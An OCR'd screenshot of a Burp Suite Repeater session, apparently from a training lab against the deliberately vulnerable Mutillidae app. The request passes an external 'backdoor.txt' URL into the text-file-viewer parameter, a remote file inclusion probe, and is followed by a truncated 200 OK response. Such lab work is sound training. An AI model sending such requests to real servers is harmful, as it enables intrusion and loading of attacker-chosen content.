 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://172.16.0.107/mutillidae/index.php?page=text-file-viewer.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Connection: close
11 Cookie: showhints=1; username=test; uid=1; PHPSESSID=
rjphq6fqgkikp82k8umgvvptnj
12 Upgrade-Insecure-Requests: 1
13
14 textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fbackdoor.txt&
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 19:35:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Logged-In-User: admin
5 X-XSS-Protection: 0
6 Strict-Transport-Security: max-age=0
7 Vary: Accept-Encoding
8 Content-Length: 71875
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transi
13 <html>
14 <head>
15 <link rel="shortcut icon" href="./images/favic
16 <link rel="stylesheet" type="text/css" href="./